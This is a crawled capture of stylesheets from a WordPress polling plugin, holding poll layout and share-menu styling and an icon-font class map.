    top: calc(50% - 10px);
    width: 22px;
    height: 22px;
    border: 3px solid #fff;
    border-radius: 100%;
    background: #c0d4ff;
    box-shadow: 0 0 2px #c0d4ff;
}
.eg_button{
    padding: 10px 18px;
}
.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label:before{
    box-shadow:0 0 2px #3a7bff;
    content:'';
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label:after,
.it_epoll_opt_radio_wrap [type="checkbox"]:not(:checked) + label:after {
    content: '';
    width: 21px;
    height: 21px;
    background-size: cover;
    box-shadow:none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20px' height='20px' viewBox='0 0 24 24' style='&%2310; fill: %233a7bff;&%2310;'%3E%3Cg%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm-.997-6l7.07-7.071-1.414-1.414-5.656 5.657-2.829-2.829-1.414 1.414L11.003 16z'/%3E%3C/g%3E%3C/svg%3E");
    position: absolute;
    top: calc(50% - 9.5px);
    left: 16.5px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}



.it_epoll_opt_radio_wrap [type="checkbox"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.it_epoll_otp_result_right {
    max-width: 100px !important;
    z-index: 1;
}


.epoll_hide_radio:before,.epoll_hide_radio:after{
    display:none !important;
}

.epoll_poll_option_wrapper{
    padding: 5px 5px;
    
}

.epoll_poll_option_wrapper ul.epoll_poll_options{
    list-style: none;
    display: block;
}

.epoll_poll_option_wrapper ul.epoll_poll_options li{
    padding: 5px 10px;
    margin: 10px 15px;
}

.epoll_poll_option_wrapper ul.epoll_poll_options li .it_epoll_poll_opt{
    padding: 0;
    background: #f1f5ff;
    border-radius: 12px;
    position: relative;
}

.it_epoll_poll_opt_progressbar{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    border-radius: 12px;
    overflow: hidden;
    padding: 16px;
}

.it_epoll_otp_result_wrap{
    background: #dfe9ff;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 50%;
    border-radius: 0;
    
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.epoll_related_polls_title{
    color: #6a77a3;
    padding: 14px;
    margin: 10px 20px;
    display: inline-block;
    border: 2px solid #6a77a3;
    font-weight: 700;
}
.ec_poll_border_top{
    border-top: 6px solid #3d7afe;
    border-bottom: 6px solid #3d7afe;
}

.it_epoll_otp_result_right {
    font-size:14px;
}
.it_epoll_otp_result_right span{
    font-size:12px;
}

.epoll_hide_element{
    display: none !important;
}
.epoll_sc_share_container{
    background: #fff;
    box-shadow:none;
    border: 1px solid #eceef9;
    list-style: none;
    display: block;
    overflow: hidden;
    border-radius: 6px;
    position: absolute;
    min-width: 200px;
    right: 15px;
    z-index: 99;
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    transform-origin: top right;
    transition: 0.1s ease-out all;
}
.eg_badge_btn_share {
    cursor:pointer;
  }
  #it_epoll_opinion_share_btn .epoll_sc_share_container {
    top: 52px;
  }
  .hide_epoll_sc_share_container {
    transform: scale(0.9);
    opacity: 0;
    visibility: hidden;
    transition: 0.1s ease-in all;
  }
.epoll_sc_share_container li{

    display: block;
    text-align: left;
    margin-bottom: 2px;
    border-bottom: 1px solid #eceef9;
   
}
.epoll_sc_share_container li a{
    color: #5b78cb;
    display: block;
    text-decoration: none !important;
    outline: 0;
    padding: 7px 15px;
}


.it_epoll_container_alert{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    display: none;
    align-items: center;
    justify-content: center;
    background: rgb(107 114 128  / 70%);
    overflow-y: scroll;
    z-index: 99998;
}

.it_epoll_container_alert_show{
    display: flex;
}
.it_epoll_container_alert_inner{
    background: #ffffff;
    padding: 0px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 0 6px 1px #cacaca;
    min-width: 350px;
    min-height: 103px;
}
.it_epoll_container_alert_inner h3{
    padding: 10px;
    font-size: 13px;
    color: #555;
    font-weight: bold;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 10px;
    background: #fafafa;
    display: flex;
    align-items: center;
}
.it_epoll_container_alert_close{
    display:block;
    cursor: pointer;
}
.it_epoll_container_alert_inner h3 span:first-child{
    flex:1;
}

.it_epoll_container_alert_inner div{
    padding: 10px 20px 0;
}

.it_epoll_hcaptcha iframe{
    width: 100% !important;
    height: 110px !important;
}

#it_epoll_opinion_share_btn .epoll_sc_share_container{
    top:52px;
}


.it_epoll_poll_share_btn {
    top: 6.5px !important;
    right: 6.5px !important;
    position: absolute;
    
}

.it_epoll_poll_share_btn .eg_badge{
    background: #fff;
    border-color: #ffffff;
    cursor: pointer;
}


.epoll_poll_share_container{
    display: block;
    align-items: center;
    justify-content: center;
    list-style: none;
    text-align: center;
    margin: 0;
    border-top:1px solid #fff;
    padding: 10px;
    padding-bottom: 0;
}
.epoll_poll_share_container li{
    display:block;
}
.epoll_poll_share_container li a{
    padding: 5px 10px;
    margin: 10px;
    background: #fff;
    outline:0 !important;
    border-radius: 6px;
    color: #2196f3;
    display:block;
    border:1px solid #2196f3;
}
.it_epoll_poll_share_btn_container{
    padding: 0 10px 20px !important;
}

.epoll_poll_contest_powered_by{
    text-align: right;
    padding: 6px 20px;
    padding-top: 0;
    display: block;
    font-size: 10px;
    color: #fff !important;
}

.epoll_poll_contest_powered_by a{
    color:#fff !important;
    font-size: 10px !important;
    text-decoration: underline;
}

.epoll_opinion_voting_error {
    margin: 4px 20px !important;
    padding: 6px 12px;
    background: #f7c1bd;
    margin-bottom: 0 !important;
    border-radius: 6px;
    border: 1px solid #a3352d;
    font-size: 13px;
    font-weight: bold;
    color: #a3352d;
  }
  
  .it_epoll_opt_radio_wrap{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    width: 100%; 
    padding: 14px;
  }
  
  .it_epoll_opt_radio_wrap_inner{
    flex: 1;
    min-width: 200px; 
  }
  
  .it_epoll_opt_radio_wrap .it_epoll_otp_result_right {
  
    padding: 1px 5px;
    background: #f1f5ff;
    line-height: 1.4;
    border-radius: 6px;
  }

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/font/eicon.css
body_size: 2106
content:
  @font-face {
      font-family: "eIcon";
      src: url("./eIcon.eot");
      src: url("./eIcon.eot?#iefix") format("embedded-opentype"),
           url("./eIcon.woff2") format("woff2"),
           url("./eIcon.woff") format("woff"),
           url("./eIcon.ttf") format("truetype"),
           url("./eIcon.svg#Flaticon") format("svg");
      font-weight: normal;
      font-style: normal;
    }
    
    @media screen and (-webkit-min-device-pixel-ratio:0) {
      @font-face {
        font-family: "eIcon";
        src: url("./eIcon.svg#Flaticon") format("svg");
      }
    }
    
    [class^="eicon-"]:before, [class*=" eicon-"]:before,
    [class^="eicon-"]:after, [class*=" eicon-"]:after {   
      font-family: eIcon;
            font-size: inherit;
            font-weight: bold;
            margin-right: 3px;
    font-style: normal;
    }
    
    .eicon-info:before { content: "\f100"; }
    .eicon-search:before { content: "\f101"; }
    .eicon-loop:before { content: "\f102"; }
    .eicon-right-arrow:before { content: "\f103"; }
    .eicon-user:before { content: "\f104"; }
    .eicon-lines:before { content: "\f105"; }
    .eicon-minute:before { content: "\f106"; }
    .eicon-navigation:before { content: "\f107"; }
    .eicon-magnifier:before { content: "\f108"; }
    .eicon-maps-and-flags:before { content: "\f109"; }
    .eicon-gestures:before { content: "\f10a"; }
    .eicon-tools-and-utensils:before { content: "\f10b"; }
    .eicon-fairy:before { content: "\f10c"; }
    .eicon-asteroid:before { content: "\f10d"; }
    .eicon-opened:before { content: "\f10e"; }
    .eicon-import:before { content: "\f10f"; }
    .eicon-spreadsheet:before { content: "\f110"; }
    .eicon-position:before { content: "\f111"; }
    .eicon-left-arrow:before { content: "\f112"; }
    .eicon-magnifying-glass:before { content: "\f113"; }
    .eicon-maps-and-flags-1:before { content: "\f114"; }
    .eicon-spreadsheet-1:before { content: "\f115"; }
    .eicon-steering:before { content: "\f116"; }
    .eicon-film:before { content: "\f117"; }
    .eicon-continuous-line:before { content: "\f118"; }
    .eicon-up:before { content: "\f119"; }
    .eicon-tick:before { content: "\f11a"; }
    .eicon-tools-and-utensils-1:before { content: "\f11b"; }
    .eicon-coin:before { content: "\f11c"; }
    .eicon-right-arrow-1:before { content: "\f11d"; }
    .eicon-room-door:before { content: "\f11e"; }
    .eicon-spreadsheet-2:before { content: "\f11f"; }
    .eicon-wifi:before { content: "\f120"; }
    .eicon-importance:before { content: "\f121"; }
    .eicon-grab:before { content: "\f122"; }
    .eicon-mic:before { content: "\f123"; }
    .eicon-plugs:before { content: "\f124"; }
    .eicon-binoculars:before { content: "\f125"; }
    .eicon-document:before { content: "\f126"; }
    .eicon-hyperlink:before { content: "\f127"; }
    .eicon-image:before { content: "\f128"; }
    .eicon-electron:before { content: "\f129"; }
    .eicon-interface:before { content: "\f12a"; }
    .eicon-businessman:before { content: "\f12b"; }
    .eicon-muted:before { content: "\f12c"; }
    .eicon-pie:before { content: "\f12d"; }
    .eicon-magnifying-glass-1:before { content: "\f12e"; }
    .eicon-binoculars-1:before { content: "\f12f"; }
    .eicon-idea:before { content: "\f130"; }
    .eicon-cf:before { content: "\f131"; }
    .eicon-maps-and-flags-2:before { content: "\f132"; }
    .eicon-tick-1:before { content: "\f133"; }
    .eicon-cancel:before { content: "\f134"; }
    .eicon-terminal:before { content: "\f135"; }
    .eicon-rubbish:before { content: "\f136"; }
    .eicon-more:before { content: "\f137"; }
    .eicon-point-at:before { content: "\f138"; }
    .eicon-cancel-1:before { content: "\f139"; }
    .eicon-doubt:before { content: "\f13a"; }
    .eicon-royal:before { content: "\f13b"; }
    .eicon-objetive:before { content: "\f13c"; }
    .eicon-bulb-outline:before { content: "\f13d"; }
    .eicon-preference:before { content: "\f13e"; }
    .eicon-empty:before { content: "\f13f"; }
    .eicon-safe:before { content: "\f140"; }
    .eicon-passion:before { content: "\f141"; }
    .eicon-printing:before { content: "\f142"; }
    .eicon-house:before { content: "\f143"; }
    .eicon-refresh:before { content: "\f144"; }
    .eicon-week:before { content: "\f145"; }
    .eicon-number-1:before { content: "\f146"; }
    .eicon-padlock:before { content: "\f147"; }
    .eicon-file:before { content: "\f148"; }
    .eicon-tools-and-utensils-2:before { content: "\f149"; }
    .eicon-chat-balloon:before { content: "\f14a"; }
    .eicon-spreadsheet-3:before { content: "\f14b"; }
    .eicon-entry:before { content: "\f14c"; }
    .eicon-rubbish-1:before { content: "\f14d"; }
    .eicon-spreadsheet-4:before { content: "\f14e"; }
    .eicon-rotation:before { content: "\f14f"; }
    .eicon-framework:before { content: "\f150"; }
    .eicon-hash-key:before { content: "\f151"; }
    .eicon-floppy-disk:before { content: "\f152"; }
    .eicon-maps-and-flags-3:before { content: "\f153"; }
    .eicon-turn-on:before { content: "\f154"; }
    .eicon-left-arrow-1:before { content: "\f155"; }
    .eicon-image-1:before { content: "\f156"; }
    .eicon-telemarketer:before { content: "\f157"; }
    .eicon-cardinal-point:before { content: "\f158"; }
    .eicon-down-arrow:before { content: "\f159"; }
    .eicon-loudspeaker:before { content: "\f15a"; }
    .eicon-funnel:before { content: "\f15b"; }
    .eicon-shopping-trolley:before { content: "\f15c"; }
    .eicon-phonebook:before { content: "\f15d"; }
    .eicon-menu:before { content: "\f15e"; }
    .eicon-attached:before { content: "\f15f"; }
    .eicon-chat-balloon-1:before { content: "\f160"; }
    .eicon-statistical:before { content: "\f161"; }
    .eicon-clipboard:before { content: "\f162"; }
    .eicon-attache-case:before { content: "\f163"; }
    .eicon-navigation-1:before { content: "\f164"; }
    .eicon-monitor:before { content: "\f165"; }
    .eicon-mail:before { content: "\f166"; }
    .eicon-key:before { content: "\f167"; }
    .eicon-girl:before { content: "\f168"; }
    .eicon-arrows:before { content: "\f169"; }
    .eicon-text:before { content: "\f16a"; }
    .eicon-insert:before { content: "\f16b"; }
    .eicon-diary:before { content: "\f16c"; }
    .eicon-shirt:before { content: "\f16d"; }
    .eicon-coffee:before { content: "\f16e"; }
    .eicon-people:before { content: "\f16f"; }
    .eicon-security:before { content: "\f170"; }
    .eicon-key-1:before { content: "\f171"; }
    .eicon-like:before { content: "\f172"; }
    .eicon-sand:before { content: "\f173"; }
    .eicon-contrast:before { content: "\f174"; }
    .eicon-camera:before { content: "\f175"; }
    .eicon-road:before { content: "\f176"; }
    .eicon-people-1:before { content: "\f177"; }
    .eicon-gemstone:before { content: "\f178"; }
    .eicon-sheet:before { content: "\f179"; }
    .eicon-document-1:before { content: "\f17a"; }
    .eicon-down-arrow-1:before { content: "\f17b"; }
    .eicon-mathematics:before { content: "\f17c"; }
    .eicon-price:before { content: "\f17d"; }
    .eicon-signature:before { content: "\f17e"; }
    .eicon-game:before { content: "\f17f"; }
    .eicon-security-1:before { content: "\f180"; }
    .eicon-car:before { content: "\f181"; }
    .eicon-note:before { content: "\f182"; }
    .eicon-thumb:before { content: "\f183"; }
    .eicon-music:before { content: "\f184"; }
    .eicon-spreadsheet-5:before { content: "\f185"; }
    .eicon-data:before { content: "\f186"; }
    .eicon-table:before { content: "\f187"; }
    .eicon-key-2:before { content: "\f188"; }
    .eicon-widening:before { content: "\f189"; }
    .eicon-browser:before { content: "\f18a"; }
    .eicon-wrench:before { content: "\f18b"; }
    .eicon-ebook:before { content: "\f18c"; }
    .eicon-scroll:before { content: "\f18d"; }
    .eicon-art:before { content: "\f18e"; }
    .eicon-location:before { content: "\f18f"; }
    .eicon-spreadsheet-6:before { content: "\f190"; }
    .eicon-spreadsheet-7:before { content: "\f191"; }
    .eicon-magnet:before { content: "\f192"; }
    .eicon-download:before { content: "\f193"; }
    .eicon-lock:before { content: "\f194"; }
    .eicon-row:before { content: "\f195"; }
    .eicon-insert-1:before { content: "\f196"; }
    .eicon-phonebook-1:before { content: "\f197"; }
    .eicon-screwdriver:before { content: "\f198"; }
    .eicon-ball:before { content: "\f199"; }
    .eicon-card:before { content: "\f19a"; }
    .eicon-edit:before { content: "\f19b"; }
    .eicon-spreadsheet-8:before { content: "\f19c"; }
    .eicon-document-2:before { content: "\f19d"; }
    .eicon-hospital:before { content: "\f19e"; }
    .eicon-taxi:before { content: "\f19f"; }
    .eicon-column:before { content: "\f1a0"; }
    .eicon-battery:before { content: "\f1a1"; }
    .eicon-window:before { content: "\f1a2"; }
    .eicon-insert-2:before { content: "\f1a3"; }
    .eicon-ui:before { content: "\f1a4"; }
    .eicon-month:before { content: "\f1a5"; }
    .eicon-ecommerce:before { content: "\f1a6"; }
    .eicon-clipboard-1:before { content: "\f1a7"; }
    .eicon-hard-drive:before { content: "\f1a8"; }
    .eicon-subtract:before { content: "\f1a9"; }
    .eicon-spreadsheet-9:before { content: "\f1aa"; }
    .eicon-spreadsheet-10:before { content: "\f1ab"; }
    .eicon-combine:before { content: "\f1ac"; }
    .eicon-playing-cards:before { content: "\f1ad"; }
    .eicon-reign:before { content: "\f1ae"; }
    .eicon-combine-1:before { content: "\f1af"; }
    .eicon-tool:before { content: "\f1b0"; }
    .eicon-division:before { content: "\f1b1"; }
    .eicon-work-tools:before { content: "\f1b2"; }
    .eicon-speaker:before { content: "\f1b3"; }
    .eicon-ui-1:before { content: "\f1b4"; }
    .eicon-window-1:before { content: "\f1b5"; }
    .eicon-happy:before { content: "\f1b6"; }
    .eicon-house-key:before { content: "\f1b7"; }
    .eicon-sound:before { content: "\f1b8"; }
    .eicon-magic:before { content: "\f1b9"; }
    .eicon-ui-2:before { content: "\f1ba"; }
    .eicon-card-1:before { content: "\f1bb"; }
    .eicon-insert-3:before { content: "\f1bc"; }
    .eicon-insert-4:before { content: "\f1bd"; }
    .eicon-selection:before { content: "\f1be"; }
    .eicon-music-1:before { content: "\f1bf"; }
    .eicon-ui-3:before { content: "\f1c0"; }
    .eicon-card-2:before { content: "\f1c1"; }
    .eicon-zoom-in:before { content: "\f1c2"; }
    .eicon-ui-4:before { content: "\f1c3"; }
    .eicon-connector:before { content: "\f1c4"; }
    .eicon-heart:before { content: "\f1c5"; }
    .eicon-instagram:before { content: "\f1c6"; }
    .eicon-facebook:before { content: "\f1c7"; }
    .eicon-youtube:before { content: "\f1c8"; }
    .eicon-linkedin:before { content: "\f1c9"; }
    .eicon-telegram:before { content: "\f1ca"; }
    .eicon-pin:before { content: "\f1cb"; }
    .eicon-messenger:before { content: "\f1cc"; }
    .eicon-worldwide:before { content: "\f1cd"; }
    .eicon-playstore:before { content: "\f1ce"; }
    .eicon-twitter:before { content: "\f1cf"; }
    .eicon-whatsapp:before { content: "\f1d0"; }
    .eicon-user-1:before { content: "\f1d1"; }
    .eicon-email:before { content: "\f1d2"; }
    .eicon-like-1:before { content: "\f1d3"; }
    .eicon-chat:before { content: "\f1d4"; }
    .eicon-photo-camera:before { content: "\f1d5"; }
    .eicon-hashtag:before { content: "\f1d6"; }
    .eicon-notification:before { content: "\f1d7"; }
    .eicon-image-2:before { content: "\f1d8"; }
    .eicon-like-2:before { content: "\f1d9"; }
    .eicon-happy-1:before { content: "\f1da"; }
    .eicon-happy-2:before { content: "\f1db"; }
    .eicon-dislike:before { content: "\f1dc"; }
    .eicon-star:before { content: "\f1dd"; }
    .eicon-file-1:before { content: "\f1de"; }
    .eicon-cloud-computing:before { content: "\f1df"; }
    .eicon-sad:before { content: "\f1e0"; }
    .eicon-chat-1:before { content: "\f1e1"; }
    .eicon-flickr:before { content: "\f1e2"; }
    .eicon-myspace:before { content: "\f1e3"; }
    .eicon-verified:before { content: "\f1e4"; }
    .eicon-follow:before { content: "\f1e5"; }
    .eicon-instagram-1:before { content: "\f1e6"; }
    .eicon-influencer:before { content: "\f1e7"; }
    .eicon-fire:before { content: "\f1e8"; }
    .eicon-sponsor:before { content: "\f1e9"; }
    .eicon-hashtag-1:before { content: "\f1ea"; }
    .eicon-influencer-1:before { content: "\f1eb"; }
    .eicon-influencer-2:before { content: "\f1ec"; }
    .eicon-notification-1:before { content: "\f1ed"; }
    .eicon-playlist:before { content: "\f1ee"; }
    .eicon-comment:before { content: "\f1ef"; }
    .eicon-eye:before { content: "\f1f0"; }
    .eicon-play:before { content: "\f1f1"; }
    .eicon-video-player:before { content: "\f1f2"; }
    .eicon-happy-3:before { content: "\f1f3"; }
    .eicon-growth:before { content: "\f1f4"; }
    .eicon-creative-idea:before { content: "\f1f5"; }
    .eicon-star-1:before { content: "\f1f6"; }
    .eicon-share:before { content: "\f1f7"; }
    .eicon-download-file:before { content: "\f1f8"; }
    .eicon-upload-file:before { content: "\f1f9"; }
    .eicon-pie-chart:before { content: "\f1fa"; }
    .eicon-calling:before { content: "\f1fb"; }
    .eicon-download-1:before { content: "\f1fc"; }
    .eicon-gear:before { content: "\f1fd"; }
    .eicon-web:before { content: "\f1fe"; }
    .eicon-cursor:before { content: "\f1ff"; }